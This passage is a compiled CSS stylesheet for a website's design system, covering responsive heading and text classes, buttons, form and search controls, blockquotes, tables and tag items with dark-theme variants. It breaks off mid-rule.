@media screen and (min-width: 1400px) {
  .h6-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .h6-t {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .h6-t {
    font-size: 19px;
    line-height: 1.3;
  }
}

@media screen and (min-width: 768px) {
  .h1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 38px;
    line-height: 1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h1-m {
    font-size: 40px;
    line-height: 1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h1-m {
    font-size: 80px;
    line-height: 1;
  }
}

@media screen and (min-width: 768px) {
  .h2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 24px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h2-m {
    font-size: 30px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h2-m {
    font-size: 55px;
    line-height: 1;
  }
}

@media screen and (min-width: 768px) {
  .h3-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h3-m {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h3-m {
    font-size: 32px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 768px) {
  .h4-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 14px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h4-m {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h4-m {
    font-size: 28px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 768px) {
  .h5-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h5-m {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h5-m {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 768px) {
  .h6-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h6-m {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h6-m {
    font-size: 19px;
    line-height: 1.3;
  }
}

.text-0 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  .text-0 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .text-0 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}

.text-1 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) {
  .text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}

.text-2 {
  font-family: var(--font-family-base);
  font-weight: 400;
  line-height: 1.3;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .text-2 {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .text-2 {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 18px;
  }
}

.text-3 {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .text-3 {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .text-3 {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

.text-button {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .text-button {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .text-button {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

.link-text-1 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .link-text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .link-text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

.link-text-2 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .link-text-2 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .link-text-2 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}

@media screen and (min-width: 1400px) {
  .text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}

@media screen and (min-width: 1400px) {
  .text-2-t {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 14px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-2-t {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-2-t {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 18px;
  }
}

@media screen and (min-width: 1400px) {
  .text-3-t {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-3-t {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-3-t {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

@media screen and (min-width: 1400px) {
  .text-button-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-button-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-button-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

@media screen and (min-width: 1400px) {
  .link-text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .link-text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .link-text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

@media screen and (min-width: 1400px) {
  .link-text-2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .link-text-2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .link-text-2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}

@media screen and (min-width: 768px) {
  .text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}

@media screen and (min-width: 768px) {
  .text-2-m {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 14px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-2-m {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-2-m {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 18px;
  }
}

@media screen and (min-width: 768px) {
  .text-3-m {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-3-m {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-3-m {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

@media screen and (min-width: 768px) {
  .text-button-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-button-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-button-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

@media screen and (min-width: 768px) {
  .link-text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .link-text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .link-text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

@media screen and (min-width: 768px) {
  .link-text-2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .link-text-2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .link-text-2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}

.link-underlined {
  text-decoration: none;
  border-bottom: 1px solid currentColor;
}
@media (hover: hover) and (pointer: fine) {
  .link-underlined:hover {
    border-color: transparent;
  }
}
.link-underlined:active {
  border-color: transparent;
}

.link-arrow {
  display: inline-block;
  padding-right: 0.74em;
  text-align: left;
}
.link-arrow::after {
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  margin-right: -0.38em;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform-origin: bottom left;
      -ms-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: translateX(0.38em) rotate(-45deg);
      -ms-transform: translateX(0.38em) rotate(-45deg);
          transform: translateX(0.38em) rotate(-45deg);
  -webkit-transition: var(--transition) transform;
  transition: var(--transition) transform;
}
@media (hover: hover) and (pointer: fine) {
  .link-arrow:hover::after {
    -webkit-transform: translateX(0.74em) rotate(-45deg);
        -ms-transform: translateX(0.74em) rotate(-45deg);
            transform: translateX(0.74em) rotate(-45deg);
  }
}
.link-arrow:active::after {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  -webkit-transform: translateX(10px) rotate(-45deg);
      -ms-transform: translateX(10px) rotate(-45deg);
          transform: translateX(10px) rotate(-45deg);
}

.toggle-arrow {
  display: inline-block;
  padding-right: 0.38em;
  text-align: left;
  cursor: pointer;
}
.toggle-arrow::after {
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  margin-right: -0.38em;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform-origin: bottom left;
      -ms-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: translateX(0.38em) rotate(-45deg);
      -ms-transform: translateX(0.38em) rotate(-45deg);
          transform: translateX(0.38em) rotate(-45deg);
  -webkit-transition: var(--transition) transform;
  transition: var(--transition) transform;
}

.toggle-arrow-down {
  display: inline-block;
  text-align: left;
  padding-right: 0.38em;
  cursor: pointer;
}
.toggle-arrow-down::after {
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  margin-right: -0.38em;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
      -ms-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
          transform: translateY(-50%) translateX(0.38em) rotate(45deg);
  -webkit-transition: var(--transition) transform;
  transition: var(--transition) transform;
}

.marker {
  display: inline-block;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: currentColor;
}
@media screen and (max-width: 1399.98px) {
  .marker {
    width: 4px;
    height: 4px;
  }
}

blockquote,
.blockquote {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 40px;
  background-color: var(--bg-alt);
  color: var(--text);
  border-radius: 40px;
  gap: 20px;
  margin-right: 0;
  margin-left: 0;
}
@media screen and (max-width: 575.98px) {
  blockquote,
  .blockquote {
    padding: 20px;
  }
}

.blockquote-author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 575.98px) {
  .blockquote-author {
    gap: 20px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}

.blockquote-card-pic, .blockquote-card-pic > img {
  width: 118px;
  height: 118px;
  border-radius: 50%;
  overflow: hidden;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.blockquote-name {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 19px;
  line-height: 1.3;
  max-width: 340px;
}

.block-quote-text {
  border-left: 4px var(--accent) solid;
  padding: 8px 0 8px 36px;
  font-family: var(--font-family-base);
  font-weight: 400;
  line-height: 1.3;
  font-size: 18px;
  opacity: 0.7;
}
@media screen and (max-width: 575.98px) {
  .block-quote-text {
    padding-left: 20px;
    border-left: 2px solid var(--accent);
  }
}

.border-top {
  border-top: 1px solid var(--border);
}

.border-left {
  border-left: 1px solid var(--border);
}

.border-bottom {
  border-bottom: 1px solid var(--border);
}

.border-right {
  border-left: 1px solid var(--border);
}

.icon {
  width: 24px;
  height: 24px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.icon-s {
  width: 20px;
  height: 20px;
}

.list--items-m-0 > li:not(:last-child) {
  margin: 0;
}
.list--items-border-down {
  list-style: none;
  padding-left: 0 !important;
}
.list--items-border-down > li {
  padding-left: 28px;
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li {
    padding-left: 20px;
  }
}
.list--items-border-down > li::before {
  content: "";
  margin-left: -16px;
  margin-right: 11px;
  display: inline-block;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background-color: currentColor;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li::before {
    margin-left: -11px;
    margin-right: 7px;
  }
}
.list--items-border-down > li:not(:last-child) {
  padding-bottom: 20px;
  margin-bottom: 0;
  border-bottom: 1px solid var(--border);
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li:not(:last-child) {
    padding-bottom: 15px;
  }
}
.list--items-border-down > li:not(:first-child) {
  padding-top: 20px;
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li:not(:first-child) {
    padding-top: 15px;
  }
}

.rounded {
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .rounded {
    border-radius: 10px;
  }
}

.btn {
  border: none;
  margin: 0;
  padding: 0;
  width: auto;
  overflow: visible;
  background-color: transparent;
  color: inherit;
  font: inherit;
  line-height: normal;
  -webkit-font-smoothing: inherit;
  -moz-osx-font-smoothing: inherit;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  text-align: unset;
  cursor: pointer;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: var(--gap);
  padding: 13px 30px;
  border-radius: 30px;
  border: 1px solid transparent;
  min-height: 45px;
  min-width: 145px;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.btn::-moz-focus-inner {
  border: 0;
  padding: 0;
}
@media screen and (min-width: 1400px) {
  .btn {
    padding: 15px 30px;
    font-size: 17px;
    min-height: 54px;
    min-width: 180px;
  }
}
.btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}

.btn--accent {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}

.btn--bg-alt {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}

.btn--text-color {
  background-color: var(--text);
  border-color: var(--text);
  color: var(--bg-alt);
}

.btn--white {
  background-color: var(--white);
  border-color: var(--white);
  color: var(--black);
}

.btn--black {
  background-color: var(--black);
  border-color: var(--black);
  color: var(--white);
}
@media (hover: hover) and (pointer: fine) {
  .btn--black:hover {
    background-color: var(--white);
    border-color: var(--white);
    color: var(--black);
  }
}
.btn--black:active {
  background-color: var(--white);
  border-color: var(--white);
  color: var(--black);
}

.btn--clear {
  background-color: var(--white);
  border-color: var(--white);
}
.btn--clear span, .btn--clear .icon {
  color: var(--text);
  opacity: 0.5;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .btn--clear:hover span, .btn--clear:hover .icon {
    opacity: 1;
  }
}
.btn--clear:active span, .btn--clear:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 1;
}

.btn--bg {
  background-color: var(--bg);
  border-color: var(--bg);
  color: var(--text);
}

@media (hover: hover) and (pointer: fine) {
  .btn--bg-alt:hover,
  .btn--bg:hover,
  .btn--white:hover,
  .btn--text-color:hover {
    background-color: var(--accent);
    border-color: var(--accent);
    color: var(--white);
  }
}
.btn--bg-alt:active,
.btn--bg:active,
.btn--white:active,
.btn--text-color:active {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}

.form-control {
  border-radius: 10px;
  border: 1px solid transparent;
  padding: 11px 20px;
}
@media screen and (min-width: 1400px) {
  .form-control {
    padding: 15px 20px;
  }
}
.form-control::-webkit-input-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control::-moz-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control:-ms-input-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control::-ms-input-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control::placeholder {
  opacity: 0.8;
  color: currentColor;
}

.form-control--resize-none {
  resize: none;
}

input.form-control,
select.form-control,
.file-control {
  min-height: 43px;
  padding: 11px 20px;
}
@media screen and (min-width: 1400px) {
  input.form-control,
  select.form-control,
  .file-control {
    padding: 15px 20px;
    min-height: 54px;
  }
}

textarea.form-control {
  min-height: 170px;
}

select.form-control {
  min-height: 43px;
  padding: 11px 20px;
  padding-right: 45px;
  background-size: 10px 5px;
  background-position: right 27px center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}
@media screen and (min-width: 1400px) {
  select.form-control {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (min-width: 1400px) {
  select.form-control {
    padding-right: 45px;
  }
}

.file-control {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: var(--gap);
  position: relative;
  overflow: hidden;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  cursor: pointer;
}
.file-control__hidden {
  position: absolute;
  margin-left: -1px;
  width: 1px;
  height: 1px;
  clip-path: inset(2px);
}
.file-control__btn {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  padding: 5px 10px;
  border-radius: 7px;
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
  cursor: pointer;
  height: 42px;
  white-space: nowrap;
}
@media screen and (min-width: 768px) {
  .file-control__btn {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .file-control__btn {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (max-width: 1399.98px) {
  .file-control__btn {
    height: 32px;
  }
}
.file-control__text {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  -ms-flex-item-align: center;
      align-self: center;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
  width: calc(100% - 110px);
}
@media screen and (min-width: 768px) {
  .file-control__text {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .file-control__text {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

.form-control--dark {
  color: var(--white);
  background-color: #242526;
  border-color: #242526;
}

.form-control--bg {
  color: var(--text);
  background-color: var(--bg);
  border-color: var(--bg);
}
.form-control--bg .file-control__btn {
  background-color: var(--bg-alt);
  color: var(--text);
}
@media (hover: hover) and (pointer: fine) {
  .form-control--bg .file-control__btn:hover {
    background-color: var(--text);
    color: var(--bg-alt);
  }
}
.form-control--bg .file-control__btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--text);
  color: var(--bg-alt);
}
.form-control--bg .file-control__btn.is-selected {
  background-color: var(--text);
  color: var(--bg-alt);
}

.form-control--bg-alt {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}

select.form-control.form-control--bg-alt {
  background-image: url("[data-uri]");
}

[data-theme=dark] select.form-control.form-control--bg-alt {
  background-image: url("[data-uri]");
}

.search-control {
  display: inline-block;
  position: relative;
}
.search-control__btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 32px;
  height: 32px;
  position: absolute;
  right: 16px;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  cursor: pointer;
  opacity: 0.5;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .search-control__btn:hover {
    opacity: 1;
  }
}
.search-control__btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 1;
}
.search-control__input.form-control {
  min-height: 43px;
  padding: 11px 20px;
  padding-right: 45px;
  width: 100%;
}
@media screen and (min-width: 1400px) {
  .search-control__input.form-control {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (min-width: 1400px) {
  .search-control__input.form-control {
    padding-right: 45px;
  }
}

.search-control--bg-alt .search-control__input {
  color: var(--white);
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}
.search-control--bg-alt .search-control__btn {
  color: var(--text);
}

.downbtn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: var(--gap);
}
.downbtn__arrow {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 45px;
  height: 45px;
  background-color: var(--white);
  color: var(--black);
  border-radius: 8px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
@media screen and (max-width: 1399.98px) {
  .downbtn__arrow {
    width: 35px;
    height: 35px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .downbtn:hover .downbtn__arrow {
    background-color: #ededed;
  }
}
.downbtn:active .downbtn__arrow {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: #ededed;
}
.downbtn--alt .downbtn__arrow {
  background-color: var(--text);
  color: var(--bg-alt);
}
@media (hover: hover) and (pointer: fine) {
  .downbtn--alt:hover .downbtn__arrow {
    background-color: var(--text);
    opacity: 0.6;
  }
}
.downbtn--alt:active .downbtn__arrow {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--text);
  opacity: 0.6;
}

.select-wrap-complect {
  position: relative;
}
.select-wrap-complect .choices.choices .choices__inner {
  padding-right: 65px;
}
.select-wrap-complect .tooltip {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 45px;
}

.table-responsive {
  overflow: auto;
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-bottom: 10px;
}

.table {
  border-collapse: collapse;
}
.table tr td {
  padding: 16px 30px;
}
@media screen and (max-width: 1399.98px) {
  .table tr td {
    padding: 13px 24px;
  }
}
@media screen and (max-width: 767.98px) {
  .table tr td {
    padding: 10px 12px;
  }
}
.table--striped tbody tr:nth-child(odd) > * {
  background-color: rgba(217, 217, 217, 0.4);
}
.table--striped tbody tr:nth-child(odd) > *:first-child {
  border-radius: 30px 0 0 30px;
}
@media screen and (max-width: 1199.98px) {
  .table--striped tbody tr:nth-child(odd) > *:first-child {
    border-radius: 12px;
  }
}
@media screen and (max-width: 767.98px) {
  .table--striped tbody tr:nth-child(odd) > *:first-child {
    border-radius: 4px;
  }
}
.table--striped tbody tr:nth-child(odd) > *:last-child {
  border-radius: 0 30px 30px 0;
}
@media screen and (max-width: 1399.98px) {
  .table--striped tbody tr:nth-child(odd) > *:last-child {
    border-radius: 12px;
  }
}
@media screen and (max-width: 767.98px) {
  .table--striped tbody tr:nth-child(odd) > *:last-child {
    border-radius: 4px;
  }
}

[data-theme=dark] .table--striped tbody tr:nth-child(odd) > * {
  background-color: rgba(255, 255, 255, 0.1);
}

.tags-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: var(--gap);
}
@media screen and (max-width: 1199.98px) {
  .tags-list--xl-down-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
  .tags-list--xl-down-nowrap::after {
    content: "";
    display: inline-block;
    width: 1px;
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }
}

.tags-item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  min-height: 47px;
  padding: 10px 24px;
  border-radius: 7px;
  color: var(--text);
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
  white-space: nowrap;
  font-family: var(--font-family-alt);
  font-weight: 600;
